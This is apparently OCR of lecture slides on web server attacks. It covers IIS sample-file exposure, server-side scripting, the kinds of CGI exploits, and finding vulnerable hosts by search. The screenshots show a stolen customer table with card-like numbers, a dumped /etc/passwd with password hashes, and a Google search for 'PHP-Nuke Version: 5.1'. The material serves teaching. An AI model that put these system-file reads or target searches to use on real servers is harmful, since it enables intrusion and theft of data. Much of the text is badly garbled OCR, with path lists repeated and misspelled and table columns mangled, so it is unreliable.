| UnetPub\sissamples\ISSamples\samples\understarsp.asp.c\L       What would you like to do with this file?       thts_jis_gif c:         UnetPub\sissamples\ISSamples\understarsp.asp.c\L       What would you like to do with this file?       thts_jis_gif c:         UnetPub\sissamples\ISSamples\understarsp.asp.c\L       UnetPub\sissamples\ISSamples\understarsp.asp.c\L       thts_jis_gif c:         UnetPub\sissamples\ISSamples\understarsp.asp.c\L       UnetPub\scripts\samples\USSamples\understarsp.asp.c\L       thts_jis_gif c:         UnetPub\scripts\Samples\USSamples\understarsp.asp.c.L       UnetPub\scripts\samples\USSamples\understarsp.asp.c.L       thts_jis_gif c:         UnetPub\scripts\samples\USSamples\understarsp.asp.c.L       UnetPub\scripts\understarsp.asp.c.L       thts_jis_gif c:       thts_jis_gif c:         UnetPub\scripts\samples\USSamples\understarsp.asp.cl       UnetPub\scripts\understarsp.asp.c.L       thts_jis_gif c:       thts_is_jis_jis_jis_jis_jis_jis_jis_jis_jis                                                                                                    | \InetPub\iissamples\ISSamples\ixqlang.htm c:\I                                    | Four have chosen to download a file from this ic | esvixserver.ppt c:                            |
| UnetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesUSSamplesVarasp.asp c:\L_VinetPublissamplesVarasp.asp c:\L_VinetPublissinplesVarasp.asp c:\L_VinetPublissinplesVarasp.asp c:\L_VinetPublissinplesVarasp.asp c:\L_Vine                                                                                                    | \InetPub\iissamples\ISSamples\ixserver.xls c:\I                                   | x.zip from 10.10.24.16                           | s\ixtipsql.htm c:                             |
| UnetPub\sissamples\USSamples\op c\\IntPub\         UnetPub\sissamples\USSamples\uppes\uppes\u                                                                                                    |                                                                                   |                                                  | Ints iis.gif c:                               |
| UnetPublissamples/USS amples/large introduction       Ikbfn 1. gft c:         UnetPublissamples/USS amples/rankbtn5.gft c://       Ikbfn 1. gft c:         UnetPublissamples/USS amples/large introduction       Save this file to disk         InetPublissamples/USS amples/large introduction       Save this file to disk         InetPublissamples/USS amples/large introduction       Save this file to disk         InetPublissing is unetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/samples/large introduction       Save this file to disk         InetPubliscripts/sam                                                                                                    | \InetPub\iissamples\ISSamples\oop c:\InetPub\                                     |                                                  |                                               |
| UnetPublissamples/USSamples/rankbtn2.gif c:/       UnetPublissamples/USSamples/LSSamples/rankbtn5.gif c:/       es/rankbtn4.gif c:         UnetPublissamples/USSamples/LSSamples/samples/lSsamples/lsamples/ls                                                                                                    | \InetPub\iissamples\ISSamples\query.htx c:\Ine                                    |                                                  | hkbtn1.gif c:                                 |
| UnetPublissiamples/LSSamples/tamples/LSSamples/LSSAmples/LSSAmples/LSSAmples                                                                                                    |                                                                                   |                                                  | es\rankbtn4.gif c:                            |
| VinetPub/scripts/DataBase c:/InetPub/scripts/samples/Ctguestb.htx c:/InetPub/scripts/samples/favhist.dll c:/InetPub/scripts/samples/favhist.dll c:/InetPub/scripts/samples/favhist.dll c:/InetPub/scripts/samples/favhist.dll c:/InetPub/scripts/samples/favhist.dll c:/InetPub/scripts/samples/favhist.dll c:/InetPub/scripts/samples/samples/                                                                                                    | \InetPub\iissamples\ISSamples\rankbtn5.gif c:\                                    | Save this file to diski                          | es\sqlqhit.asp c:                             |
| VinetPub/scripts/DataBase c:/InetPub/scripts/samples/Ctguestb.htx c:/InetPub/scripts/samples/faviist.dll c:/InetPub/scripts/samples/faviist.dll c:/InetPub/scripts/samples/faviist.dll c:/InetPub/scripts/samples/faviist.dll c:/InetPub/scripts/samples/faviist.dll c:/InetPub/scripts/samples/faviist.dll c:/InetPub/scripts/samples/samples/                                                                                                    | \InetPub\iissamples\ISSamples\sqlqhit.htm c:\Ir                                   |                                                  | ples\oop\qsumrhit.htw c:                      |
| UnetPub\scripts\samples\ctguestb.htx c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\samples\faviist.dll c:\InetPub\scripts\faviist.dll c:\InetPub\scripts\faviist.dlll c:\InetPub\scripts\faviist.dll c:\InetPub\scripts\fa                                                                                                    | \InetPub\scripts\DataBase c:\InetPub\scripts\sc                                   | Always ask before opening this type of file      |                                               |
| \InetPub\scripts\samples\register.idc c:\InetPub         \InetPub\scripts\samples\samples\sam                                                                                                    | \InetPub\scripts\samples\ctguestb.htx c:\InetPu                                   | <u></u>                                          | tPub\scripts\samples\details.idc_c:           |
| \InetPub\scripts\samples\sample                                                                                                    | \InetPub\scripts\samples\favlist.dll c:\InetPub\s                                 |                                                  | cripts\samples\register.htx c:                |
| InetPublscripts/samples/Search c:\InetPublscri       OK       Cancel       More Info       cripts/samples/wiewbook.idc c:         InetPublscripts/samples/volresp.dll c:\InetPublscripts/samples/Search/DETAIL1.HTX c:\InetPublscripts/samples/Search/DETAIL3.HTX c:       InetPublscripts/samples/Search/DETAIL3.HTX c:         InetPublscripts/samples/Search/DETAIL4.HTX c:\InetPublscripts/samples/Search/FILESIZE.IDQ c:\InetPublscripts/samples/Search/FILETIME.IDQ c:       InetPublscripts/samples/Search/FILETIME.IDQ c:         InetPublscripts/samples/Search/FORMAT1.HTX c:\InetPublscripts/samples/Search/FORMAT2.HTX c:\InetPublscripts/samples/Search/FORMAT3.HTX c:       InetPublscripts/samples/Search/FORMAT4.HTX c:\InetPublscripts/samples/Search/HEAD.HTX c:\InetPublscripts/samples/Search/HIDDEN.HTX c:         InetPublscripts/samples/Search/HTXERROR.HTX c:\InetPublscripts/samples/Search/HEAD.HTX c:\InetPublscripts/samples/Search/HIDDEN.HTX c:                                                                                                    | \InetPub\scripts\samples\register.idc c:\InetPub                                  |                                                  | ub\scripts\samples\sample2.idc c:             |
| InetPublscripts/samples/volresp.dll c:\InetPublscripts/samples/Search/DETAIL 1.HTX c:\InetPublscripts/samples/Search/DETAIL 1.HTX c:\InetPublscripts/samples/Search/DETAIL 2.HTX c:\InetPublscripts/samples/Search/DETAIL 3.HTX c:         \InetPublscripts/samples/Search/DETAIL 1.HTX c:\InetPublscripts/samples/Search/DETAIL 2.HTX c:\InetPublscripts/samples/Search/DETAIL 4.HTX c:\InetPublscripts/samples/Search/FILESIZE.IDQ c:\InetPublscripts/samples/Search/FILETIME.IDQ c:         \InetPublscripts/samples/Search/FORMAT1.HTX c:\InetPublscripts/samples/Search/FORMAT2.HTX c:\InetPublscripts/samples/Search/FORMAT3.HTX c:         \InetPublscripts/samples/Search/FORMAT4.HTX c:\InetPublscripts/samples/Search/HEAD.HTX c:\InetPublscripts/samples/Search/HIDDEN.HTX c:         \InetPublscripts/samples/Search/HTXERROR.HTX c:\InetPublscripts/samples/Search/DQERROR.HTX c:\InetPublscripts/samples/Search/HTXERROR.HTX c:\InetPublscripts/samples/Search/DQERROR.HTX c:\InetPublscripts/samples/Search/NEXT.HTX c:         \InetPublscripts/samples/Search/HTXERROR.HTX c:\InetPublscripts/samples/Search/DQERROR.HTX c:\InetPublscripts/samples/Search/NEXT.HTX c:                                                                                                    | \InetPub\scripts\samples\sample3.htx c:\InetPu                                    |                                                  |                                               |
| \InetPub\scripts\samples\Search\DETAIL1.HTX c:\InetPub\scripts\samples\Search\DETAIL2.HTX c:\InetPub\scripts\samples\Search\DETAIL3.HTX c:<br>\InetPub\scripts\samples\Search\DETAIL4.HTX c:\InetPub\scripts\samples\Search\FILESIZE.IDQ c:\InetPub\scripts\samples\Search\FILETIME.IDQ c:<br>\InetPub\scripts\samples\Search\FORMAT1.HTX c:\InetPub\scripts\samples\Search\FORMAT2.HTX c:\InetPub\scripts\samples\Search\FORMAT3.HTX c:<br>\InetPub\scripts\samples\Search\FORMAT4.HTX c:\InetPub\scripts\samples\Search\HEAD.HTX c:\InetPub\scripts\samples\Search\HEAD.HTX c:\InetPub\scripts\samples\Searc                                                                                                    | \InetPub\scripts\samples\Search c:\InetPub\scr                                    | OK Cancel <u>M</u>                               | fore Info cripts\samples\viewbook.idc c:      |
| <pre>\InetPub\scripts\samples\Search\DETAIL4.HTX c:\InetPub\scripts\samples\Search\FILESIZE.IDQ c:\InetPub\scripts\samples\Search\FILETIME.IDQ c:<br/>\InetPub\scripts\samples\Search\FORMAT1.HTX c:\InetPub\scripts\samples\Search\FORMAT2.HTX c:\InetPub\scripts\samples\Search\FORMAT3.HTX c:<br/>\InetPub\scripts\samples\Search\FORMAT4.HTX c:\InetPub\scripts\samples\Search\HEAD.HTX c:\InetPub\scripts\samples\Search\HIDDEN.HTX c:<br/>\InetPub\scripts\samples\Search\HTXERROR.HTX c:\InetPub\scripts\samples\Search\DQERROR.HTX c:\InetPub\scripts\samples\Search\DQERROR.HTX c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\Scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\Scripts\Samples\Search\QSUMRHIT.HTW c:\InetPub\Scripts\Samples\Search\QSUMRHIT.HTW c:\</pre>                                                                                               | \InetPub\scripts\samples\volresp.dll c:\InetPub\                                  |                                                  | NDEFERROR.HTX c:                              |
| \InetPub\scripts\samples\Search\FORMAT1.HTX c:\InetPub\scripts\samples\Search\FORMAT2.HTX c:\InetPub\scripts\samples\Search\FORMAT3.HTX c:<br>\InetPub\scripts\samples\Search\FORMAT4.HTX c:\InetPub\scripts\samples\Search\HEAD.HTX c:\InetPub\scripts\samples\Search\HIDDEN.HTX c:<br>\InetPub\scripts\samples\Search\HTXERROR.HTX c:\InetPub\scripts\samples\Search\IDQERROR.HTX c:\InetPub\scripts\samples\Search\NEXT.HTX c:<br>\InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\samples\Search\IDQERROR.HTX c:\InetPub\scripts\samples\Search\DEXT.HTX c:<br>\InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\samples\Search\QFULLHT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:                                                                                                    | \InetPub\scripts\samples\Search\DETAIL1.HTX c:\InetPub\scripts\sa                 | mples\Search\DETAIL2.HTX c:\InetPu               | ub\scripts\samples\Search\DETAIL3.HTX c:      |
| \InetPub\scripts\samples\Search\FORMAT4.HTX c:\InetPub\scripts\samples\Search\HEAD.HTX c:\InetPub\scripts\samples\Search\HIDDEN.HTX c:<br>\InetPub\scripts\samples\Search\HTXERROR.HTX c:\InetPub\scripts\samples\Search\IDQERROR.HTX c:\InetPub\scripts\samples\Search\NEXT.HTX c:<br>\InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\samples\Search\QFULLHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:                                                                                                    | \InetPub\scripts\samples\Search\DETAIL4.HTX c:\InetPub\scripts\sa                 | mples\Search\FILESIZE.IDQ c:\InetPu              | ib\scripts\samples\Search\FILETIME.IDQ c:     |
| \InetPub\scripts\samples\Search\HTXERROR.HTX c:\InetPub\scripts\samples\Search\IDQERROR.HTX c:\InetPub\scripts\samples\Search\NEXT.HTX c:<br>\InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\samples\Search\QFULLHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:                                                                                                    | \InetPub\scripts\samples\Search\FORMAT1.HTX c:\InetPub\scripts\                   | samples\Search\FORMAT2.HTX c:\In                 | etPub\scripts\samples\Search\FORMAT3.HTX c:   |
| \InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\samples\Search\QFULLHIT.HTW c:\InetPub\scripts\samples\Search\QSUMRHIT.HTW c:                                                                                                    | \InetPub\scripts\samples\Search\FORMAT4.HTX c:\InetPub\scripts\                   | samples\Search\HEAD.HTX c:\InetPub               | )\scripts\samples\Search\HIDDEN.HTX c:        |
|                                                                                                    | \InetPub\scripts\samples\Search\HTXERROR.HTX c.\InetPub\scripts                   | s\samples\Search\IDQERROR.HTX c.'                | UnetPub\scripts\samples\Search\NEXT.HTX c:    |
|                                                                                                    | \InetPub\scripts\samples\Search\PREV.HTX c:\InetPub\scripts\sampl                 | es\Search\QFULLHIT.HTW c:\InetPu                 | b\scripts\samples\Search\QSUMRHIT.HTW c:      |
| \InetPub\scripts\samples\Search\QUERY.HTX c:\InetPub\scripts\samples\Search\QUERY.IDQ c:\InetPub\scripts\samples\Search\QUERYHIT.HTX c:                                                                                                    | \InetPub\scripts\samples\Search\QUERY.HTX c:\InetPub\scripts\sam                  | nples\Search\QUERY.IDQ c:\InetPub\s              | cripts\samples\Search\QUERYHIT.HTX c:         |
| \InetPub\scripts\samples\Search\QUERYHIT.IDQ c:\InetPub\scripts\samples\Search\RESERROR.HTX c:\InetPub\scripts\samples\Search\SFORMAT1.HTX c:                                                                                                    | \InetPub\scripts\samples\Search\QUERYHIT.IDQ c:\InetPub\scripts\                  | \samples\Search\RESERROR.HTX c:\I                | netPub\scripts\samples\Search\SFORMAT1.HTX c: |

UnetPublscripts/samples/Search/SFORMAT2.HTX c/UnetPublscripts/samples/Search/SFORMAT3.HTX c/UnetPublscripts/samples/Search/SFORMAT4.HTX c: UnetPublscripts/samples/Search/SHEAD\_HTX\_c/UnetPublscripts/samples/Search/SFORMAT3.HTX\_c/UnetPublscripts/samples/Search/SFORMAT4.HTX\_c:

C Internet zone

•

**Ø**]

| Microsoft Acco                 | cc [Customov Data ( Tabla]                                                                                       |                      |                |   |                      |
|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------|---|----------------------|
|                                | Microsoft Access - [Customer Data : Table]           IIII File Edit View Insert Format Records Tools Window Help |                      |                |   |                      |
|                                | 🖪 🖤 🐰 🖻 🛍 🖋 🕫 🍓 🛃 🕺 🙀 🏹 🋅 🗸                                                                                      |                      | ※ 直 ⁄忽 • 🔍 •   |   |                      |
| ID                             | Customer name                                                                                                    | : <b>ity</b><br>ever | CCar           | d | pires<br>10/1/2002   |
| <ul> <li>(AutoNumb)</li> </ul> | John Doe                                                                                                    | re<br>ock            | 15845638952245 | ) | 9/1/2001<br>8/1/2003 |
|                                | Sally Nunis                                                                                                    |                      | 85623312556889 | } |                      |
|                                | Dave Long                                                                                                    |                      | 15688972133125 | ) |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
|                                |                                                                                                    |                      |                |   |                      |
| Record: 14 4                   | 4 ▶ ▶ ▶ ▶ of 4                                                                                                   |                      |                |   |                      |
| Datasheet View                 |                                                                                                    |                      |                |   |                      |





#### Server Side Scripting







### Server Side Scripting

- Represents the second step for the World Wide Web
- Allows bi-directional communications
- Two categories of server side scripting
  - 1. CGI (common gateway interface)
  - 2. Embedded
- Used to create dynamic web pages (page hit counters, database interface, input from dynamic sources, ...)
- One of the most common sources of web server vulnerabilities





## CGI (Common Gateway Interface)

- External program code executed by the server on demand
  - Called directly via URL
- Arguments can be passed to CGI executable as part of the URL http://your.Site.Com/cgi-bin/example?Arg1?Arg2
- Can be written in C or C++
- More commonly written in an interpreted language
  - Perl
  - Python
  - TCL





## CGI Exploits

- Exploit design or coding flaws in CGI code
- Three types of exploits possible
  - 1. Execute commands on web server
  - 2. Read system files from web server
  - 3. Modify files on web server
- One of the most common types of attacks for web servers
- Possible to use web-based search engines to locate vulnerable systems









root:qaG/bfT30sdSo:0:0:root:/root:/bin/bash bin:\*:1:1:bin:/bin: daemon:\*:2:2:daemon:/sbin: adm:\*:3:4:adm:/var/adm: lp:\*:4:7:lp:/var/spool/lpd: sync:\*:5:0:sync:/sbin:/bin/sync shutdown:\*:6:0:shutdown:/sbin/sbin/shutdown halt:\*:7:0:halt:/sbin:/sbin/halt mail:\*:8:12:mail:/var/spool/mail: news:\*:9:13:news:/var/spool/news: uucp:\*:10:14:uucp:/var/spool/uucp: operator:\*:11:0:operator:/root: games:\*:12:100:games:/usr/games: sympa:\*:89:89:Sympa Mailing list manager:/home/sympa:/bin/bash gopher:\*:13:30:gopher:/usr/lib/gopher-data: ftp:\*:14:50:FTP User:/home/ftp: nobody:\*:99:99:Nobody:/: xfs:!!:100:103:X Font Server:/etc/X11/fs:/bin/false linux-user:COAuV9CjvUSqc:500:504::/home/linux-user:/bin/bash





#### **Embedded Server Side Scripting**

- Scripting content embedded inside HTML content
- The most common types are:
  - ASP (active server pages)
  - PHP (PHP: hypertext processor)





| 🚰 Google Search: "PHP-Nuke Version: 5.1" - Microsoft Internet Explorer                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| File Edit View Favorites Tools Help                                                                                                    | <u>*</u>                      |
| 🖕 Back 🔹 🤿 🖌 🙆 🚰 🧔 Search 📾 Favorites 🛛 🖏 History 🛛 🖏 🕶 💽 👻 🗐                                                                                                    |                               |
| Links 🙋 Customize Links 🙋 Free Hotmail 🥔 Windows Media 🙋 Windows                                                                                                    |                               |
| Address 🙋 http://www.google.com/search?q=%22PHP-Nuke+Version%3A+5.1%22&btnG=Google+Search                                                                                                    | <b>▼</b> 🔗 Go                 |
